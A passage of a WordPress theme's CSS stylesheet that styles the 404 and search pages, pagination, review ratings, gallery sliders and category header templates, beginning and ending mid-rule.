    margin-right: 10px;
    position: relative;
    top: 0;
  }
  @-moz-document url-prefix() {
    .td-author-counters span {
      padding: 3px 9px;
      top: -1px;
    }
  }
  /*  ----------------------------------------------------------------------------
      404 page
  */
  .td-404-title {
    font-family: 'Roboto', sans-serif;
    font-size: 40px;
    color: #222222;
    text-align: center;
    line-height: 50px;
    margin: 50px 0 17px 0 ;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-404-title {
      font-size: 34px;
      line-height: 44px;
    }
  }
  .td-404-sub-title {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 24px;
    color: #a6a6a6;
    text-align: center;
    margin: 0 0 40px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-404-sub-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  .td-404-sub-sub-title {
    text-align: center;
    margin-bottom: 70px;
  }
  .td-404-sub-sub-title a {
    background-color: #222222;
    border: medium none;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    line-height: 16px;
    padding: 8px 15px;
    margin-left: 6px;
  }
  .td-404-sub-sub-title a:hover {
    color: #fff;
    background-color: #4db2ec;
  }
  .td-404-head {
    text-align: center;
  }
  /*  ----------------------------------------------------------------------------
      Attachment page
  */
  .td-attachment-page-content p {
    color: #444;
    font-size: 11px;
    font-style: italic;
    line-height: 17px;
  }
  .td-attachment-prev {
    display: inline-block;
    margin: 10px 0 21px 0;
  }
  .td-attachment-prev img {
    width: 100px;
    height: 100px;
  }
  .td-attachment-next {
    float: right;
    margin: 10px 0 21px 0;
  }
  .td-attachment-next img {
    width: 100px;
    height: 100px;
  }
  /*  ----------------------------------------------------------------------------
      Search page
  */
  .td-search-query {
    color: #4db2ec;
  }
  .search-page-search-wrap {
    margin: 37px 0 51px 0;
  }
  .td-search-form-widget {
    position: relative;
    line-height: 21px;
  }
  .td-search-form-widget .wpb_button {
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    text-shadow: none;
    padding: 7px 15px 8px 15px;
    line-height: 16px;
    margin: 0;
  }
  .td-search-form-widget .wpb_button:hover {
    background-color: #4db2ec;
  }
  .td-search-form-widget div {
    text-align: left;
  }
  .td-search-form-widget .td-widget-search-input {
    width: 95%;
    border-right: 0;
    height: 32px;
    line-height: 21px;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
  }
  .td_search_subtitle {
    position: relative;
    top: 11px;
    left: 2px;
    font-size: 12px;
  }
  /*  ----------------------------------------------------------------------------
      Pagination
  */
  .page-nav {
    margin: 30px 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .page-nav {
      margin-right: auto;
      margin-left: auto;
      display: table;
      width: auto;
    }
  }
  .page-nav a:hover {
    color: #fff;
    background-color: #444;
    border-color: #444;
  }
  .page-nav a,
  .page-nav span {
    padding: 5px 11px;
    border: 1px solid #e3e3e3;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #666;
    line-height: 21px;
    float: left;
  }
  .page-nav .first,
  .page-nav .last {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .page-nav .first,
    .page-nav .last {
      display: none;
    }
  }
  .page-nav .extend {
    border: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .page-nav .extend {
      display: none;
    }
  }
  .page-nav i {
    font-size: 9px;
    line-height: 1;
    display: inline-table;
  }
  .page-nav .pages {
    float: right;
    margin: 0;
    border: none;
    padding: 6px 0 6px 6px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .page-nav .pages {
      display: none;
    }
  }
  .page-nav .current {
    background-color: #4db2ec;
    color: #fff;
    border-color: #4db2ec;
  }
  .page-nav:first-child > div {
    padding: 5px 11px;
    border: 1px solid #4db2ec;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #fff;
    line-height: 21px;
    float: left;
    background-color: #4db2ec;
  }
  .page-nav .td-icon-menu-right {
    padding-left: 1px;
  }
  .page-nav .td-icon-menu-left {
    padding-right: 1px;
  }
  /*  ----------------------------------------------------------------------------
      Typography
  */
  .td-page-content {
    padding-bottom: 26px;
  }
  .td-page-content table {
    margin-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      header
  */
  .td-review {
    width: 100%;
    margin-bottom: 34px;
    font-size: 13px;
  }
  .td-review td {
    padding: 7px 14px;
  }
  .td-review .td-review-summary {
    padding: 21px 14px;
  }
  @media (max-width: 767px) {
    .td-review .td-review-summary {
      padding: 0;
    }
  }
  .td-review i {
    margin-top: 5px;
  }
  .td-review .td-review-row-stars:hover {
    background-color: #fcfcfc;
  }
  .td-review .td-review-percent-sign {
    font-size: 15px;
    line-height: 1;
  }
  .td-review-header .block-title {
    background-color: #222;
    color: #fff;
    display: inline-block;
    line-height: 16px;
    padding: 8px 12px 6px;
    margin-bottom: 0;
    border-bottom: 0;
  }
  .td-review-header td {
    padding: 26px 0 26px 0;
    border: 0;
  }
  @-moz-document url-prefix() {
    .td-review-header .block-title {
      padding: 7px 12px;
    }
  }
  .td-icon-star,
  .td-icon-star-empty,
  .td-icon-star-half {
    font-size: 15px;
    width: 20px;
  }
  /*  ----------------------------------------------------------------------------
      rating stars
  */
  .td-review-stars {
    text-align: center;
  }
  @media (max-width: 767px) {
    .td-review-stars {
      width: 134px;
    }
  }
  .td-review-final-score {
    line-height: 80px;
    font-size: 48px;
    margin-bottom: 5px;
  }
  /*  ----------------------------------------------------------------------------
      review bars
  */
  .td-rating-bar-wrap {
    margin: 0 0 7px 0;
    background-color: #f5f5f5;
  }
  .td-rating-bar-wrap div {
    height: 20px;
    background-color: #4db2ec;
    max-width: 100%;
  }
  .td-review-row-bars .td-review-desc {
    display: inline-block;
    padding-bottom: 2px;
  }
  /*  ----------------------------------------------------------------------------
      percent
  */
  .td-review-percent {
    float: right;
    padding-bottom: 2px;
  }
  /*  ----------------------------------------------------------------------------
      footer
  */
  @media (max-width: 767px) {
    .td-review-footer {
      border-left: 1px solid #ededed;
      position: relative;
      display: block;
    }
    .td-review-footer:after {
      content: '';
      width: 1px;
      background-color: #ededed;
      position: absolute;
      right: -1px;
      top: 0;
      height: 100%;
    }
  }
  .td-review-summary {
    padding: 21px 0 0 0;
    vertical-align: top;
  }
  @media (max-width: 767px) {
    .td-review-summary {
      display: block;
      width: 100%;
      clear: both;
      border: 0;
    }
  }
  .td-review-summary .block-title {
    background-color: #222;
    color: #fff;
    display: inline-block;
    line-height: 16px;
    padding: 8px 12px 6px;
    margin-bottom: 13px;
    position: relative;
    border-bottom: 0;
  }
  @media (max-width: 767px) {
    .td-review-summary .block-title {
      margin: 14px 0 0 14px;
    }
  }
  @-moz-document url-prefix() {
    .td-review-summary .block-title {
      padding: 7px 12px;
    }
  }
  .td-review-summary-content {
    font-size: 12px;
    margin-right: 21px;
  }
  @media (max-width: 767px) {
    .td-review-summary-content {
      margin: 14px;
    }
  }
  .td-review-score {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: bold;
    text-align: center;
    padding: 0;
    vertical-align: bottom;
    width: 150px;
  }
  @media (max-width: 767px) {
    .td-review-score {
      display: block;
      width: 100%;
      padding: 0;
      border-left: 0;
      border-right: 0;
    }
  }
  .td-review-overall {
    padding: 0 0 28px 0;
    line-height: 14px;
  }
  .td-review-overall span {
    font-size: 11px;
  }
  .td-review-final-star {
    margin-bottom: 5px;
  }
  @media (max-width: 767px) {
    .td-review-row-stars {
      display: block;
      width: 100%;
      clear: both;
      float: left;
      border: 1px solid #ededed;
      border-bottom: 0;
      border-right: 0;
    }
    .td-review-row-stars td {
      float: left;
      border: 0;
    }
    .td-review-row-stars .td-review-desc {
      width: 70%;
      padding: 9px 14px;
    }
    .td-review-row-stars .td-review-stars {
      width: 30%;
      text-align: right;
    }
    .td-review-row-stars:nth-last-of-type(2) {
      border-bottom: 1px solid #ededed;
    }
  }
  @media (max-width: 500px) {
    .td-review-row-stars .td-review-desc {
      width: 55%;
    }
    .td-review-row-stars .td-review-stars {
      width: 45%;
    }
  }
  /*  ----------------------------------------------------------------------------
      wordpress default galleries
  */
  .gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin-bottom: 20px;
    width: 100%;
  }
  .gallery-item .gallery-caption {
    text-align: center;
    margin: 0;
  }
  .gallery-item .gallery-icon img {
    display: inline-block;
  }
  .gallery-columns-2,
  .gallery-columns-3,
  .gallery-columns-4,
  .gallery-columns-5,
  .gallery-columns-6,
  .gallery-columns-7,
  .gallery-columns-8,
  .gallery-columns-9 {
    margin-bottom: 20px;
  }
  .gallery-columns-2 .gallery-item {
    max-width: 50%;
  }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%;
  }
  .gallery-columns-4 .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-5 .gallery-item {
    max-width: 20%;
  }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%;
  }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%;
  }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%;
  }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%;
  }
  /*  ----------------------------------------------------------------------------
      custom gallery-columns-1
  */
  .gallery-columns-1 .gallery-item {
    margin-bottom: 30px;
    position: relative;
  }
  .gallery-columns-1 .gallery-item img {
    display: block;
  }
  .gallery-columns-1 .gallery-caption {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: #0e0e0e;
    color: white;
    font-size: 12px;
    font-style: normal;
    padding: 8px 14px 10px 14px;
  }
  /*  ----------------------------------------------------------------------------
      less for gallery slider
  */
  .post_td_gallery {
    font-family: 'Open Sans', arial, sans-serif;
    color: #fff;
    margin-bottom: 24px;
    background-color: #222;
    overflow: hidden;
    clear: both;
  }
  .td-gallery-slide-top {
    position: relative;
    min-height: 44px;
    background-color: #111;
  }
  .td-gallery-title {
    font-style: italic;
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
    padding: 16px 20px 14px;
    width: 80%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-gallery-title {
      width: 65%;
    }
  }
  /* controls wrapper */
  .td-gallery-controls-wrapper {
    height: 33px;
    margin: auto !important;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
  }
  .td-gallery-slide-count {
    display: inline-block;
    margin-right: 7px;
    font-style: italic;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    top: -8px;
  }
  .td-gallery-slide-prev-next-but {
    display: inline-block;
    margin-right: 12px;
    position: relative;
  }
  .td-gallery-slide-prev-next-but .td-icon-left,
  .td-gallery-slide-prev-next-but .td-icon-right {
    font-size: 30px;
    padding: 1px 8px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .td-gallery-slide-copywrite {
    float: right;
    padding: 4px 6px;
    text-align: left;
    font-style: italic;
    line-height: 1;
    font-size: 11px;
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.8);
  }
  .td-button {
    margin: 0 4.2px 0 4.3px;
  }
  .td-doubleSlider-1 {
    width: auto;
    height: 580px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 {
      height: 420px;
    }
  }
  @media (max-width: 767px) {
    .td-doubleSlider-1 {
      height: 180px;
    }
  }
  .td-doubleSlider-1 .td-slide-galery-figure {
    width: 1068px;
    height: 580px;
    text-align: center;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
      width: 740px;
      height: 420px;
    }
  }
  @media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
      width: 100%;
      height: 180px;
    }
  }
  .td-doubleSlider-1 .td-slide-item img {
    max-width: none;
    max-height: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item img {
      max-width: 100%;
    }
  }
  .td-doubleSlider-1 .td-slide-item {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item {
      width: 100%;
    }
  }
  .td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    margin: auto;
    overflow: auto;
    position: absolute;
    left: -50%;
    right: -50%;
    top: -50%;
    bottom: -50%;
  }
  .td-doubleSlider-1 .td-slide-item .td-slide-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    /* if caption or description text is present */
  }
  .td-doubleSlider-1 .td-slide-item .td-slide-caption span {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #fff;
    line-height: 18px;
    width: 100%;
    float: left;
    padding: 5px 10px;
    background-color: rgba(0, 0, 0, 0.6);
  }
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
    width: 100%;
    /*span {
            padding: 7px 6px 7px 17px;
            display: inline-block;
          }*/
  }
  .td-slide-on-2-columns .td-gallery-title {
    width: 73%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-slide-on-2-columns .td-gallery-title {
      width: 65%;
    }
  }
  .td-slide-on-2-columns .td-doubleSlider-1 {
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
      height: 320px;
    }
  }
  @media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
      height: 180px;
    }
  }
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 646px;
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
      width: 640px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
      width: 484px;
      height: 320px;
    }
  }
  @media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
      width: 100%;
      height: 180px;
    }
  }
  .td-slide-on-2-columns .td-button {
    margin: 0 5px;
  }
  .td-doubleSlider-2 {
    padding: 20px 0 10px 0;
    height: 80px !important;
    width: 100%;
    background-color: #111;
    /* responsive portrait phone */
    /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
  }
  @media (max-width: 767px) {
    .td-doubleSlider-2 {
      display: none;
    }
  }
  .td-doubleSlider-2 .td-slider {
    width: 100%;
    height: 100%;
    overflow-wrap: normal;
  }
  .td-doubleSlider-2 .td-button {
    top: -10px;
    display: inline-block;
  }
  .td-doubleSlider-2 .td-button:hover {
    cursor: pointer;
  }
  .td-doubleSlider-2 .td-button {
    /* responsive landscape tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button {
      top: -9px !important;
    }
  }
  .td-doubleSlider-2 .td-button .td-border {
    height: 60px;
    width: 80px;
    /* responsive landscape tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button .td-border {
      height: 58px;
      width: 56px;
    }
  }
  .td-doubleSlider-2.td_center_slide2 {
    text-align: center;
    padding: 25px 0 10px 0;
  }
  .td-doubleSlider-2.td_center_slide2 .td-slider {
    display: inline-block;
  }
  .td-doubleSlider-2.td_center_slide2 .td-button {
    position: relative;
    top: -15px;
    margin: 0 2px 0 3px;
  }
  /*  ----------------------------------------------------------------------------
      Fix gallery on td_module_15 in homepage loop - on 3 columns
  */
  .td-pb-span12 .td-slide-on-2-columns .td-slide-galery-figure {
    width: 1068px;
  }
  /*  ----------------------------------------------------------------------------
      Fix gallery on post with VC in text widget
  */
  .single .td-pb-span12 .wpb_text_column .td-slide-on-2-columns .td-slide-galery-figure {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      General Category Templates
  */
  .td-pulldown-filter-list {
    display: none;
  }
  .td-category-pulldown-filter:hover .td-pulldown-filter-list {
    display: block;
  }
  .td-category-header {
    background-color: #fff;
    clear: both;
  }
  .td-category-header .td-container {
    position: relative;
  }
  .td-category-header .td-page-title {
    text-transform: uppercase;
    font-weight: 700;
    margin-top: -2px;
    margin-bottom: 0;
  }
  .td-category-header .entry-category a {
    font-size: 11px;
    padding: 4px 8px 5px 8px;
  }
  .td-category-header .td-category-pulldown-filter {
    position: absolute;
    top: 49px;
    right: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-category-header .td-category-pulldown-filter {
      top: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-category-header .td-category-pulldown-filter {
      top: 50px;
      right: 10px;
    }
  }
  .td-category-header .td-pulldown-filter-display-option {
    background-color: #222222;
    color: #fff;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase;
    cursor: pointer;
    padding: 5px 13px 4px 13px;
    font-size: 11px;
    white-space: nowrap;
  }
  .td-category-header .td-icon-menu-down {
    font-size: 9px;
    margin-left: 5px;
    position: relative;
    top: -1px;
  }
  .td-category-header .td-pulldown-filter-list {
    position: absolute;
    z-index: 2;
    right: 0;
    background-color: #222222;
    padding: 6px 0;
    text-align: left;
    margin: 4px 0 0;
    min-width: 113px;
  }
  .td-category-header .td-pulldown-filter-list a {
    background-color: transparent !important;
  }
  .td-category-header .td-pulldown-filter-item {
    list-style: none;
    margin-left: 0;
    line-height: 1;
  }
  .td-category-header .td-pulldown-category-filter-link {
    padding: 0 13px;
    display: inline-block;
    font-size: 10px;
    line-height: 24px;
    width: 100%;
    color: #fff;
    text-transform: none;
  }
  .td-category-header .td-pulldown-category-filter-link:hover {
    color: #4db2ec;
  }
  .td-category-description {
    width: 90%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-category-description {
      width: 100%;
    }
  }
  .td-category-description p {
    font-style: italic;
    font-family: 'Open Sans', arial, sans-serif;
    color: #777;
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0;
    margin-top: 15px;
  }
  @-moz-document url-prefix() {
    .td-category-header .td-pulldown-filter-display-option {
      padding: 4px 13px 5px 13px;
    }
  }
  .td-category-siblings {
    z-index: 2;
    opacity: 0;
    width: 744px;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-category-siblings {
      width: 560px;
    }
  }
  @media (max-width: 767px) {
    .td-category-siblings {
      margin-right: 0;
      width: auto;
    }
  }
  .td-category-siblings .td-category {
    display: inline-block;
    vertical-align: top;
    height: 20px;
    overflow: hidden;
  }
  .td-category-siblings .td-subcat-more {
    line-height: 1;
    padding: 4px 5px 3px;
  }
  .td-category-siblings .td-subcat-dropdown {
    background-color: transparent;
    display: inline-block;
    padding: 0;
    position: absolute;
    border: 1px solid #eaeaea;
    color: #222;
    top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-category-siblings .td-subcat-dropdown {
      position: absolute;
      top: 0;
    }
  }
  .td-category-siblings .td-subcat-dropdown i {
    margin: 0;
    top: 0;
  }
  .td-category-siblings .td-subcat-dropdown ul {
    z-index: 999;
    border: 1px solid #e6e6e6;
    margin: 0;
  }
  .td-category-siblings .td-subcat-dropdown:hover {
    border-color: #222;
    color: #fff;
    background-color: #222;
  }
  .td-category-siblings .td-subcat-dropdown:hover ul {
    display: block;
    border-color: #222;
    right: -1px;
    top: 23px;
  }
  .td-category-siblings .td-subcat-dropdown:hover ul:before {
    background-color: #222;
    content: '';
    height: 4px;
    position: absolute;
    right: -1px;
    top: -5px;
    width: 21px;
  }
  .td-category-siblings .td-subcat-dropdown li {
    list-style: none;
    margin-left: 0;
  }
  .td-category-siblings .td-subcat-dropdown a {
    display: block;
    color: #fff;
    padding: 0 13px;
    white-space: nowrap;
    text-transform: none;
    font-size: 10px;
  }
  .td-category-siblings .td-subcat-dropdown a:hover {
    color: #4db2ec;
  }
  .td-category-siblings .td-subcat-dropdown a.td-current-sub-category {
    background-color: transparent;
    color: #4db2ec;
  }
  .td-js-loaded .td-category-siblings {
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
  }
  .category .td-crumb-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .category .td-crumb-container {
      margin-bottom: 3px;
      padding-top: 15px;
    }
  }
  .category .td-category-grid .td_block_wrap {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .category .td-category-grid .td_block_wrap {
      padding-bottom: 40px;
    }
  }
  .category .td-main-content .td-load-more-wrap {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .category .td-main-content .td-load-more-wrap {
      margin-bottom: 26px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 1
  */
  .td_category_template_1 .td-category-header {
    padding-bottom: 18px;
  }
  @media (max-width: 1018px) {
    .td_category_template_1 .td-category-header {
      padding-bottom: 14px;
    }
  }
  .td_category_template_1 .td-category-description p {
    margin-top: 12px;
    margin-bottom: 5px;
  }
  @media (max-width: 1018px) {
    .td_category_template_1 .td-category-description p {
      margin-top: 9px;
    }
  }
  .td_category_template_1 .td-category-pulldown-filter {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_1 .td-category-pulldown-filter {
      display: none;
    }
  }
  .td_category_template_1.td_category_top_posts_style_disable .td-category-description p {
    margin-bottom: 6px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_1.td_category_top_posts_style_disable .td-category-description p {
      margin-bottom: 5px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 2
  */
  .td_category_template_2 .td-category-header {
    background-color: #fcfcfc;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 18px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-category-header {
      padding-bottom: 14px;
    }
  }
  .td_category_template_2 .td-category-pulldown-filter {
    top: 42px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_2 .td-category-pulldown-filter {
      top: 40px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-category-pulldown-filter {
      display: none;
    }
  }
  .td_category_template_2 .td-crumb-container {
    margin-bottom: 2px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-crumb-container {
      padding-top: 15px;
      margin-bottom: 3px;
    }
  }
  .td_category_template_2 .td-category-description p {
    margin-top: 12px;
    margin-bottom: 1px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-category-description p {
      margin-top: 9px;
      margin-bottom: 0;
    }
  }
  .td_category_template_2 .td-category-grid {
    padding-top: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-category-grid {
      padding-top: 21px;
    }
  }
  .td_category_template_2.td_category_top_posts_style_disable .td-main-content-wrap {
    padding-top: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2.td_category_top_posts_style_disable .td-main-content-wrap {
      padding-top: 21px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 3
  */
  .td_category_template_3 .td-category-header {
    padding-bottom: 23px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_3 .td-category-header {
      padding-bottom: 19px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_3 .td-category-header {
      padding-bottom: 20px;
    }
  }
  .td_category_template_3 .td-crumb-container {
    margin-bottom: 2px;
  }
  .td_category_template_3 .td-category-siblings {
    margin-top: 13px;
    margin-bottom: 6px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_3 .td-category-siblings {
      margin-top: 14px;
      margin-bottom: 1px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_3 .td-category-siblings {
      margin-top: 14px;
      margin-bottom: 0;
    }
  }
  .td_category_template_3 .td-category-siblings .td-subcat-dropdown {
    border-color: #222;
    color: #fff;
    background-color: #222;
  }
  .td_category_template_3 .td-category-description p {
    margin-top: 19px;
  }
  @media (max-width: 1018px) {
    .td_category_template_3 .td-category-description p {
      margin-top: 15px;
    }
  }
  .td_category_template_3 .td-category,
  .td_category_template_3 .entry-category {
    margin-bottom: 0;
  }
  .td_category_template_3 .td-current-sub-category {
    background-color: #4db2ec;
  }
  .td_category_template_3 .td-category-pulldown-filter {
    top: 83px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_3 .td-category-pulldown-filter {
      top: 80px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_3 .td-category-pulldown-filter {
      display: none;
    }
  }
  @-moz-document url-prefix() {
    .td_category_template_3 .td-category-siblings .td-subcat-more {
      padding: 3px 5px 4px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 4
  */
  .td_category_template_4 .td-category-header {
    padding-bottom: 23px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_4 .td-category-header {
      padding-bottom: 19px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_4 .td-category-header {
      padding-bottom: 20px;
    }
  }
  .td_category_template_4 .td-crumb-container {
    margin-bottom: 3px;
  }
  .td_category_template_4 .td-category-siblings {
    margin-top: 13px;
    margin-bottom: 6px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_4 .td-category-siblings {
      margin-top: 14px;
      margin-bottom: 1px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_4 .td-category-siblings {
      margin-top: 14px;
      margin-bottom: 0;
    }
  }
  .td_category_template_4 .td-category-siblings .td-category {
    margin-bottom: 0;
  }
  .td_category_template_4 .td-category-siblings .td-category a {
    background-color: transparent;
    color: #222222;
    border: 1px solid #eaeaea;
    padding: 3px 7px 4px 7px;
  }
  .td_category_template_4 .td-category-siblings .td-category a:hover {
    border-color: #4db2ec;
    background-color: #4db2ec;
    color: #fff;
  }
  .td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #222222;
    border-color: #222222;
    color: #fff;
  }
  .td_category_template_4 .td-category-siblings .entry-category {
    margin-bottom: 0;
  }
  .td_category_template_4 .td-category-description p {
    margin-top: 19px;
  }
  @media (max-width: 1018px) {
    .td_category_template_4 .td-category-description p {
      margin-top: 15px;
    }
  }
  .td_category_template_4 .td-category-pulldown-filter {
    top: 83px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_4 .td-category-pulldown-filter {
      top: 81px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_4 .td-category-pulldown-filter {
      display: none;
    }
  }
  @-moz-document url-prefix() {
    .td_category_template_4 .td-category-siblings .td-subcat-more {
      padding: 3px 5px 4px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 5
  */
  .td_category_template_5 .td-category-header {
    padding-bottom: 18px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-category-header {
      padding-bottom: 13px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-category-header {
      padding-bottom: 14px;
    }
  }
  .td_category_template_5 .td-crumb-container {
    padding-bottom: 20px;
    padding-top: 20px;
    margin-bottom: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-crumb-container {
      padding-bottom: 15px;
      padding-top: 15px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-crumb-container {
      padding-bottom: 9px;
      padding-top: 9px;
    }
  }
  .td_category_template_5 .td-scrumb-holder {
    min-height: 62px;
    background-color: #fcfcfc;
    border-bottom: 1px solid #f2f2f2;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-scrumb-holder {
      min-height: 52px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-scrumb-holder {
      min-height: 0;
    }
  }
  .td_category_template_5 .td-category-pulldown-filter {
    top: 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-category-pulldown-filter {
      top: 11px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-category-pulldown-filter {
      display: none;
    }
  }
  .td_category_template_5 .td-page-title {
    margin-top: 18px;
  }
  @media (max-width: 1018px) {
    .td_category_template_5 .td-page-title {
      margin-top: 13px;
    }
  }
  .td_category_template_5 .td-category-description p {
    margin-top: 12px;
    margin-bottom: 5px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-category-description p {
      margin-top: 9px;
      margin-bottom: 6px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-category-description p {
